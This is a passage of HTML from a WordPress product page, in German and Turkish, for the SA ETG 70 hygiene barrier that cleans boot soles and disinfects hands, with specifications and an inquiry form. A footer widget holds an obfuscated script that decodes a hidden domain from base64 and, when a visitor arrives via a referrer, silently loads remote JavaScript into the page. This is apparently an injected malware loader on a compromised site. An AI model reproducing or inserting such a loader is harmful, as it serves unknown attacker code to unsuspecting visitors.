vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_js" >
		<div class="wpb_wrapper">
			<script>!function(a,m,o,c,r,m){a[o+c]=a[o+c]||{setMeta:function(p){this.params=(this.params||[]).concat([p])}},a[o+r]=a[o+r]||function(f){a[o+r].f=(a[o+r].f||[]).concat([f])},a[o+r]({id:"1547587",hash:"ca36116eb6a16ff2a0ab22fafcd237b6",locale:"tr"}),a[o+m]=a[o+m]||function(f,k){a[o+m].f=(a[o+m].f||[]).concat([[f,k]])}}(window,0,"amo_forms_","params","load","loaded");</script><script id="amoforms_script_1547587" async="async" charset="utf-8" src="https://forms.kommo.com/forms/assets/js/amoforms.js?1756016408"></script>

		</div>
	</div>
</div></div></div></div></div>
</div>
									
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Artikelnummer:			</span>
			<span class="sku">
				SA ETG 70			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Kategorie:</span> <a href="https://tanriver.com.tr/de/urun-kat/hygiene-schleussen/" rel="tag">Hygiene Schleussen</a></span>	
			<span class="tagged_as"><span class="meta-label">Schlagwort:</span> <a href="https://tanriver.com.tr/de/urun-tag/sanitta-de/" rel="tag">Sanitta</a></span>	
	
	</div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://tanriver.com.tr/de/urun/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://tanriver.com.tr/de/urun/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://tanriver.com.tr/de/urun/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri/&media=https://tanriver.com.tr/wp-content/uploads/SA-ETG-70-1.jpg&description=SA+ETG+70+El+Dezenfektanl%C4%B1%2C+Taban+ve+%C3%87izme+Y%C4%B1kamal%C4%B1+Hijyen+Bariyeri" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://tanriver.com.tr/de/urun/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://tanriver.com.tr/de/urun/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Beschreibung									</span>
															</a>
						</li>

																							<li class="wd_custom_tab_tab" id="tab-title-wd_custom_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_custom_tab" aria-controls="tab-wd_custom_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Teknik Özellikler									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Beschreibung							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p style="font-weight: 400;"><strong>SA-ETG-70 El Dezenfektanlı, Taban ve Çizme Yıkamalı Hijyen Bariyeri Ne İşe Yarar?</strong></p>
<p style="font-weight: 400;">Tabanları, çizme yanlarını temizleyerek ve elleri dezenfekte ederek tesise hijyenik bir giriş yapılmasını sağlar. Bu makine, personelinizin temizleme işlemi boyunca hızlı ve verimli bir şekilde ilerleyebileceği anlamına gelir. Çizme kenarları ve tabanları detaylı bir şekilde temizlenirken eş zamanlı olarak el dezenfeksiyonu imkanı da sağlar.</p>
<p style="font-weight: 400;">Bir kerede yürüyüp geçerek temizlenme mantığına dayanan Makinemiz, ayakkabı tabanı ve çizme yanları temizleme seçeneği ile hızlı ve kapsamlı bir şekilde strerilizasyon sağlar.</p>
<p style="font-weight: 400;">Bu makine, ayakkabıların temizliğinin yapıldığından emin olmak için tesis içerisinde sıkça geçiş yapılan yerlere, imalathane girişlerine ve çıkışlarına yerleştirilerek, sanitasyonun zorunlu hale getirilmesi avantajına sahiptir.</p>
<p style="font-weight: 400;"><strong>Çalışma Şekli ve Özellikleri</strong></p>
<p style="font-weight: 400;">Yatay olarak monte edilmiş iki fırça ve dikey duran üç fırça ile çalışır. Sistem tamamen otomatik olup sensör ve vafler ile kontrol edilerek etkinleştirilir, bu işlem aynı zamanda temizlik maddesini ve su karışımını hazırlar ve serbest bırakır.</p>
<p style="font-weight: 400;">Çizme yanları ve taban temizliği aşağıdaki adımlar ile gerçekleşir:</p>
<p style="font-weight: 400;">Çizmenin  yan taraflarını temizlemek için dönen yan fırçalar ve Tabanını temizlemek için yatay olarak karşılıklı dönen fırçalar eş zamanlı hareket eder. Su ve deterjan karışımı püskürtülür. Kullanıcının ileri hareket etmesi ile taban ve çizme yanlarının temizliği tamamlanır.</p>
<p style="font-weight: 400;">Bir sonraki adım el dezenfeksiyonu ve son adım ise turnikenin serbest geçiş sağlamasıdır.</p>
<p style="font-weight: 400;"><strong>El Dezenfeksiyonu</strong></p>
<p style="font-weight: 400;">Hijyen bariyeri makinemiz ayrıca El dezenfektanlı turnike sistemi ile donatılmıştır. Çizme temizliğinin yanı sıra ellerinizi de dezenfekte edebilirsiniz. Böylece elleri dezenfekte etmek bir zorunluluk haline gelir ve uygun şekilde dezenfekte sağlamamış kişilerin geçişine sistemsel olarak izin verilmez.</p>
<p style="font-weight: 400;">El dezenfeksiyonu ünitesi sayesinde belirlenen dozajda dezenfektan otomatik olarak uygulanır, böylece hassas üretim alanlarına sadece elleri düzgün bir şekilde temizlenmiş kişilerin girmesine izin verilir.</p>
<p style="font-weight: 400;">Turnike İmalathaneden Sosyal Alan yönüne çıkışta serbest dönmekte olup tercihe göre kapalı tutulabilir. “Elektrik kesintileri” ve “ACİL” durumlarda turnike her iki yöne serbest geçiş imkânı sağlayacaktır.</p>
<p style="font-weight: 400;"><strong> </strong></p>
<p style="font-weight: 400;"><strong>Ürünün Öne Çıkan Faydaları</strong></p>
<ul>
<li style="font-weight: 400;">Ayak tabanlarını ve çizme yanlarını temizleyen fırçaların çalışma süreleri isteğe göre kolayca ayarlanabilmektedir.</li>
<li style="font-weight: 400;">Fırçalar ek bir alete ihtiyaç duyulmadan kolayca çıkarılıp takılabilir, temizlenmesi kolay, hızlı ve son derece pratiktir.</li>
<li style="font-weight: 400;">Derinlemesine monte edilmiş fırça kılları sayesinde uzun kullanım ömrü sunulmaktadır.</li>
<li style="font-weight: 400;">Eş zamanlı olarak zorunlu bir el dezenfeksiyonu sağlanır, sistem tek elle çalışmadığı için mutlak dezenfektan sağlar</li>
<li style="font-weight: 400;">Çıkış yönünü tercihe göre açık veya kilitleme imkânı bulunmaktadır.</li>
<li style="font-weight: 400;">Ürünümüz, Paslanmaz Çelik özel Satineli yüzeyi sayesinde kaliteli ve hijyenik bir yüzey yapısına sahiptir.</li>
<li style="font-weight: 400;">Enfeksiyon ve kontaminasyon riski minimuma indirilir.</li>
<li style="font-weight: 400;">Ayarlanabilir kimyasal dozajlama imkanı bulunmaktadır.</li>
<li style="font-weight: 400;">Ayakkabı  veya terlik ile geçiş yapacak kişiler için by-pass giriş bulunmaktadır</li>
<li style="font-weight: 400;">Kart-Parmak-Yüz okuma Sistemleri ile entegre edilebilir.</li>
<li style="font-weight: 400;">Otomatik Kapılar ile entegre edilebilir.</li>
</ul>
<p style="font-weight: 400;"><strong>Tanrıver hijyen bariyerleri,</strong> çok çeşitli endüstrilerde, özellikle gıda işlemede çok önemli olan üretim giriş ve çıkış noktalarında personel hijyenini en iyi şekilde garanti eder.</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_custom_tab" class="wd-accordion-title tab-title-wd_custom_tab wd-role-btn" data-accordion-index="wd_custom_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Teknik Özellikler							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_custom_tab panel wc-tab" id="tab-wd_custom_tab" role="tabpanel" aria-labelledby="tab-title-wd_custom_tab" data-accordion-index="wd_custom_tab">
					<div class="wc-tab-inner wd-entry-content">
													<p><strong>Teknik Özellikleri</strong></p>
<ul>
<li>Yaklaşık ebatlar 1050mmx1550mmx1750mm</li>
<li>1.5mm ve 4.0 mm saç kalınlığı</li>
<li>2 adet yatay ve 3 adet dikey fırça</li>
<li>4 noktadan dezenfektan püskürtme</li>
<li>Acil stop butonu</li>
<li>Ayakkabı altları ve çizme gövde için her geçişte taze solüsyon kullanımı</li>
<li>Ayarlanabilir paslanmaz ayaklar</li>
<li>Çift el zorunlu dezenfektan bölmeleri</li>
<li>Çizme gövde yıkama</li>
<li>Güçlü şase,izole kaynaklı,endüstriyel tasarım</li>
<li>IP 65 koruma sınıfı</li>
<li>Kaymayan sabit basamaklar</li>
<li>Kirli su için anında tahliye</li>
<li>Kolay takıp çıkarılabilen fırçalar.</li>
<li>Komple 304 kalite satineli paslanmaz malzeme</li>
<li>Opsiyonlu düşen kol turnikesi</li>
<li>Otomatik solüsyon dozajlama ve fırçalara püskürtme</li>
<li>Paslanmaz 3 adet bükümlü turnike kolu, özel tasarım.</li>
<li>Paslanmaz çelik barlar(korkuluk)</li>
<li>Siemens logolu PLC kontrol sistemi</li>
<li>Yeşil ve kırmızı led sinyal lambaları</li>
<li>Zaman ayarlı püskürtme</li>
</ul>
<p><strong>Not: Ekipmanlarımız hortum ve basınçlı su ile yıkanmamalıdır.</strong></p>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
		<div class="product-extra-content wd-location-prefooter"><style data-type="vc_shortcodes-custom-css">#wd-640fb383cea54 a{background-color:#218ece;border-color:#218ece !important;}#wd-640fb383cea54 a:hover{background-color:#a8dd44;border-color:#a8dd44 !important;}</style><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-640fb383cea54" class=" wd-rs-640fb383cea54   wd-rs-640fb383cea54 wd-button-wrapper text-center"><a href="#my_popup" title="" style="--btn-color:#fff;--btn-color-hover:#333;" class="btn btn-style-3d btn-shape-rectangle btn-size-default wd-open-popup  btn-icon-pos-right">Ürün Fiyat Bilgisi için Tıklayın<span class="wd-btn-icon"><span class="wd-icon fas fa-location-arrow"></span></span></a></div><div id="my_popup" class="mfp-hide wd-popup wd-popup-element wd-scroll-content" style="--wd-popup-width:800px;"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Ürün Bilgi Formu</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="wpforms-container wpforms-container-full" id="wpforms-18432"><form id="wpforms-form-18432" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="18432" method="post" enctype="multipart/form-data" action="/de/urun/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri/" data-token="d4235df51852f5ab0a98b58b58ebd2c0"><noscript class="wpforms-error-noscript">Bitte aktiviere JavaScript in deinem Browser, um dieses Formular fertigzustellen.</noscript><div class="wpforms-field-container"><div id="wpforms-18432-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-18432-field_0">Adınız <span class="wpforms-required-label">*</span></label><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-18432-field_0" class="wpforms-field-name-first wpforms-field-required" name="wpforms[fields][0][first]" placeholder="Adınız" required><label for="wpforms-18432-field_0" class="wpforms-field-sublabel after wpforms-sublabel-hide">Ad</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-18432-field_0-last" class="wpforms-field-name-last wpforms-field-required" name="wpforms[fields][0][last]" placeholder="Soyadınız" required><label for="wpforms-18432-field_0-last" class="wpforms-field-sublabel after wpforms-sublabel-hide">Soyad</label></div></div></div><div id="wpforms-18432-field_3-container" class="wpforms-field wpforms-field-phone" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-18432-field_3">Telefon Numaranız <span class="wpforms-required-label">*</span></label><input type="tel" id="wpforms-18432-field_3" class="wpforms-field-medium wpforms-field-required wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][3]" required></div><div id="wpforms-18432-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-18432-field_1">Work Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-18432-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" placeholder="Eposta Adresiniz" spellcheck="false" required></div><div id="wpforms-18432-field_4-container" class="wpforms-field wpforms-field-text" data-field-id="4"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-18432-field_4">Firma Adı <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-18432-field_4" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][4]" placeholder="Firma Adı" required></div><div id="wpforms-18432-field_5-container" class="wpforms-field wpforms-field-address" data-field-id="5"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-18432-field_5">Adres</label><div class="wpforms-field-row wpforms-field-medium"><div ><input type="text" id="wpforms-18432-field_5" class="wpforms-field-address-address1" name="wpforms[fields][5][address1]" placeholder="Adres" ><label for="wpforms-18432-field_5" class="wpforms-field-sublabel after wpforms-sublabel-hide">Adresse Zeile 1</label></div></div><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-one-half wpforms-first"><input type="text" id="wpforms-18432-field_5-city" class="wpforms-field-address-city" name="wpforms[fields][5][city]" placeholder="Sehir" ><label for="wpforms-18432-field_5-city" class="wpforms-field-sublabel after wpforms-sublabel-hide">Ort</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-18432-field_5-state" class="wpforms-field-address-state" name="wpforms[fields][5][state]" placeholder="Semt/İlçe" ><label for="wpforms-18432-field_5-state" class="wpforms-field-sublabel after wpforms-sublabel-hide">Region</label></div></div><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-one-half"><select id="wpforms-18432-field_5-country" class="wpforms-field-address-country" name="wpforms[fields][5][country]" value="TR" placeholder="Ülke" ><option value="AF" >Afghanistan</option><option value="AL" >Albanien</option><option value="DZ" >Algerien</option><option value="AS" >Amerikanisch-Samoa</option><option value="VI" >Amerikanische Jungferninseln</option><option value="AD" >Andorra</option><option value="AO" >Angola</option><option value="AI" >Anguilla</option><option value="AQ" >Antarktika</option><option value="AG" >Antigua und Barbuda</option><option value="AR" >Argentinien</option><option value="AM" >Armenien</option><option value="AW" >Aruba</option><option value="AZ" >Aserbaidschan</option><option value="AU" >Australien</option><option value="BS" >Bahamas</option><option value="BH" >Bahrain</option><option value="BD" >Bangladesch</option><option value="BB" >Barbados</option><option value="BY" >Belarus</option><option value="BE" >Belgien</option><option value="BZ" >Belize</option><option value="BJ" >Benin</option><option value="BM" >Bermuda</option><option value="BT" >Bhutan</option><option value="BO" >Bolivien (Plurinationaler Staat)</option><option value="BQ" >Bonaire, Sint Eustatius und Saba</option><option value="BA" >Bosnien und Herzegowina</option><option value="BW" >Botswana</option><option value="BV" >Bouvetinsel</option><option value="BR" >Brasilien</option><option value="VG" >Britische Jungferninseln</option><option value="IO" >Britisches Territorium im Indischen Ozean</option><option value="BN" >Brunei Darussalam</option><option value="BG" >Bulgarien</option><option value="BF" >Burkina Faso</option><option value="BI" >Burundi</option><option value="CV" >Cabo Verde</option><option value="CL" >Chile</option><option value="CN" >China</option><option value="CK" >Cookinseln</option><option value="CR" >Costa Rica</option><option value="CW" >Curaçao</option><option value="DE" >Deutschland</option><option value="DM" >Dominica</option><option value="DO" >Dominikanische Republik</option><option value="DJ" >Dschibuti</option><option value="DK" >Dänemark</option><option value="EC" >Ecuador</option><option value="SV" >El Salvador</option><option value="CI" >Elfenbeinküste</option><option value="ER" >Eritrea</option><option value="EE" >Estland</option><option value="SZ" >Eswatini (Königreich)</option><option value="FK" >Falklandinseln (Malwinen)</option><option value="FJ" >Fidschi</option><option value="FI" >Finnland</option><option value="FR" >Frankreich</option><option value="GF" >Französisch-Guayana</option><option value="PF" >Französisch-Polynesien</option><option value="TF" >Französische Süd- und Antarktisgebiete</option><option value="FO" >Färöer</option><option value="GA" >Gabun</option><option value="GM" >Gambia</option><option value="GE" >Georgia</option><option value="GH" >Ghana</option><option value="GI" >Gibraltar</option><option value="GD" >Grenada</option><option value="GR" >Griechenland</option><option value="GL" >Grönland</option><option value="GP" >Guadeloupe</option><option value="GU" >Guam</option><option value="GT" >Guatemala</option><option value="GG" >Guernsey</option><option value="GN" >Guinea</option><option value="GW" >Guinea-Bissau</option><option value="GY" >Guyana</option><option value="HT" >Haiti</option><option value="HM" >Heard- und McDonald-Inseln</option><option value="HN" >Honduras</option><option value="HK" >Hongkong</option><option value="IN" >Indien</option><option value="ID" >Indonesien</option><option value="IQ" >Irak</option><option value="IR" >Iran (Islamische Republik)</option><option value="IE" >Irland</option><option value="IS" >Island</option><option value="IM" >Isle of Man</option><option value="IL" >Israel</option><option value="IT" >Italien</option><option value="JM" >Jamaika</option><option value="JP" >Japan</option><option value="YE" >Jemen</option><option value="JE" >Jersey</option><option value="JO" >Jordanien</option><option value="KY" >Kaimaninseln</option><option value="KH" >Kambodscha</option><option value="CM" >Kamerun</option><option value="CA" >Kanada</option><option value="KZ" >Kasachstan</option><option value="QA" >Katar</option><option value="KE" >Kenia</option><option value="KG" >Kirgistan</option><option value="KI" >Kiribati</option><option value="CC" >Kokosinseln (Keelinginseln)</option><option value="CO" >Kolumbien</option><option value="KM" >Komoren</option><option value="CD" >Kongo (Demokratische Republik)</option><option value="CG" >Kongo (Republik)</option><option value="KP" >Korea (Demokratische Volksrepublik)</option><option value="KR" >Korea (Republik)</option><option value="XK" >Kosovo</option><option value="HR" >Kroatien</option><option value="CU" >Kuba</option><option value="KW" >Kuwait</option><option value="LA" >Laos (Demokratische Volksrepublik)</option><option value="LS" >Lesotho</option><option value="LV" >Lettland</option><option value="LB" >Libanon</option><option value="LR" >Liberia</option><option value="LY" >Libyen</option><option value="LI" >Liechtenstein</option><option value="LT" >Litauen</option><option value="LU" >Luxemburg</option><option value="MO" >Macau</option><option value="MG" >Madagaskar</option><option value="MW" >Malawi</option><option value="MY" >Malaysia</option><option value="MV" >Malediven</option><option value="ML" >Mali</option><option value="MT" >Malta</option><option value="MA" >Marokko</option><option value="MH" >Marshallinseln</option><option value="MQ" >Martinique</option><option value="MR" >Mauretanien</option><option value="MU" >Mauritius</option><option value="YT" >Mayotte</option><option value="MX" >Mexiko</option><option value="FM" >Mikronesien</option><option value="MD" >Moldau (Republik)</option><option value="MC" >Monaco</option><option value="MN" >Mongolei</option><option value="ME" >Montenegro</option><option value="MS" >Montserrat</option><option value="MZ" >Mosambik</option><option value="MM" >Myanmar</option><option value="NA" >Namibia</option><option value="NR" >Nauru</option><option value="NP" >Nepal</option><option value="NC" >Neukaledonien</option><option value="NZ" >Neuseeland</option><option value="NI" >Nicaragua</option><option value="NL" >Niederlande</option><option value="NE" >Niger</option><option value="NG" >Nigeria</option><option value="NU" >Niue</option><option value="MK" >Nordmazedonien (Republik)</option><option value="NF" >Norfolkinsel</option><option value="NO" >Norwegen</option><option value="MP" >Nördliche Marianen</option><option value="OM" >Oman</option><option value="TL" >Osttimor</option><option value="PK" >Pakistan</option><option value="PW" >Palau</option><option value="PS" >Palästina (Staat)</option><option value="PA" >Panama</option><option value="PG" >Papua-Neuguinea</option><option value="PY" >Paraguay</option><option value="PE" >Peru</option><option value="PH" >Philippinen</option><option value="PN" >Pitcairninseln</option><option value="PL" >Polen</option><option value="PT" >Portugal</option><option value="PR" >Puerto Rico</option><option value="RW" >Ruanda</option><option value="RO" >Rumänien</option><option value="RU" >Russland</option><option value="RE" >Réunion</option><option value="BL" >Saint-Barthélemy</option><option value="PM" >Saint-Pierre und Miquelon</option><option value="SB" >Salomonen</option><option value="ZM" >Sambia</option><option value="WS" >Samoa</option><option value="SM" >San Marino</option><option value="SA" >Saudi-Arabien</option><option value="SE" >Schweden</option><option value="CH" >Schweiz</option><option value="SN" >Senegal</option><option value="RS" >Serbien</option><option value="SC" >Seychellen</option><option value="SL" >Sierra Leone</option><option value="ZW" >Simbabwe</option><option value="SG" >Singapur</option><option value="SX" >Sint Maarten</option><option value="SK" >Slowakei</option><option value="SI" >Slowenien</option><option value="SO" >Somalia</option><option value="ES" >Spanien</option><option value="SJ" >Spitzbergen und Jan Mayen</option><option value="LK" >Sri Lanka</option><option value="SH" >St. Helena, Ascension und Tristan da Cunha</option><option value="KN" >St. Kitts und Nevis</option><option value="LC" >St. Lucia</option><option value="MF" >St. Martin (französisch)</option><option value="VC" >St. Vincent und die Grenadinen</option><option value="SD" >Sudan</option><option value="SR" >Surinam</option><option value="SY" >Syrien (Arabische Republik)</option><option value="ST" >São Tomé und Príncipe</option><option value="ZA" >Südafrika</option><option value="GS" >Südgeorgien und die Südlichen Sandwichinseln</option><option value="SS" >Südsudan</option><option value="TJ" >Tadschikistan</option><option value="TW" >Taiwan, Republik China</option><option value="TZ" >Tansania (Vereinigte Republik)</option><option value="TH" >Thailand</option><option value="TG" >Togo</option><option value="TK" >Tokelau</option><option value="TO" >Tonga</option><option value="TT" >Trinidad und Tobago</option><option value="TD" >Tschad</option><option value="CZ" >Tschechien</option><option value="TN" >Tunesien</option><option value="TM" >Turkmenistan</option><option value="TC" >Turks- und Caicosinseln</option><option value="TV" >Tuvalu</option><option value="TR"  selected='selected'>Türkei</option><option value="US" >USA</option><option value="UG" >Uganda</option><option value="UA" >Ukraine</option><option value="HU" >Ungarn</option><option value="UM" >United States Minor Outlying Islands</option><option value="UY" >Uruguay</option><option value="UZ" >Usbekistan</option><option value="VU" >Vanuatu</option><option value="VA" >Vatikanstadt (Staat)</option><option value="VE" >Venezuela (Bolivarische Republik)</option><option value="AE" >Vereinigte Arabische Emirate</option><option value="GB" >Vereinigtes Königreich von Großbritannien und Nordirland</option><option value="VN" >Vietnam</option><option value="WF" >Wallis und Futuna</option><option value="CX" >Weihnachtsinsel</option><option value="EH" >Westsahara</option><option value="CF" >Zentralafrikanische Republik</option><option value="CY" >Zypern</option><option value="EG" >Ägypten</option><option value="GQ" >Äquatorialguinea</option><option value="ET" >Äthopien</option><option value="AX" >Ålandinseln</option><option value="AT" >Österreich</option></select><label for="wpforms-18432-field_5-country" class="wpforms-field-sublabel after wpforms-sublabel-hide">Land</label></div></div></div><div id="wpforms-18432-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-18432-field_2">Mesajınız <span class="wpforms-required-label">*</span></label><textarea id="wpforms-18432-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" placeholder="Mesajınız" required></textarea></div><div id="wpforms-18432-field_6-container" class="wpforms-field wpforms-field-hidden" data-field-id="6"><input type="hidden" id="wpforms-18432-field_6" name="wpforms[fields][6]" value="SA ETG 70 El Dezenfektanlı, Taban ve Çizme Yıkamalı Hijyen Bariyeri - https://tanriver.com.tr/de/urun/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri/"></div><div id="wpforms-18432-field_7-container" class="wpforms-field wpforms-field-hidden" data-field-id="7"><input type="hidden" id="wpforms-18432-field_7" name="wpforms[fields][7]" value="{entry_geolocation}"></div><div id="wpforms-18432-field_8-container" class="wpforms-field wpforms-field-hidden" data-field-id="8"><input type="hidden" id="wpforms-18432-field_8" name="wpforms[fields][8]" value="{entry_user_journey}"></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="18432"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="14623"><button type="submit" name="wpforms[submit]" id="wpforms-submit-18432" class="wpforms-submit" data-alt-text="Gönderiliyor..." data-submit-text="Gönder" aria-live="assertive" value="wpforms-submit">Gönder</button><img src="https://tanriver.com.tr/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Wird geladen"></div></form></div>  <!-- .wpforms-container --></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_js" >
		<div class="wpb_wrapper">
			<script>!function(a,m,o,c,r,m){a[o+c]=a[o+c]||{setMeta:function(p){this.params=(this.params||[]).concat([p])}},a[o+r]=a[o+r]||function(f){a[o+r].f=(a[o+r].f||[]).concat([f])},a[o+r]({id:"1547587",hash:"ca36116eb6a16ff2a0ab22fafcd237b6",locale:"tr"}),a[o+m]=a[o+m]||function(f,k){a[o+m].f=(a[o+m].f||[]).concat([[f,k]])}}(window,0,"amo_forms_","params","load","loaded");</script><script id="amoforms_script_1547587" async="async" charset="utf-8" src="https://forms.kommo.com/forms/assets/js/amoforms.js?1756016408"></script>

		</div>
	</div>
</div></div></div></div></div></div>	</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;">
					<div id="text-4" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img decoding="async" style="margin-bottom: 10px;" src="http://tanriver.com.tr/wp-content/uploads/tanriver-logo-footer-light.png" /></div>
<p>B.O.S.B. Birlik Sanayi Sitesi 5. Cadde No:40 34520 Beylikdüzü</p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Istanbul, Türkei<br />
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Telefon: +90(212) 706 5054<br />
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Fax: +90(212) 854 3603</div>
</div>
		</div><div id="custom_html-119" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-134" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="500a59ad7ae2194d30316019828dd667"></div></div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;">
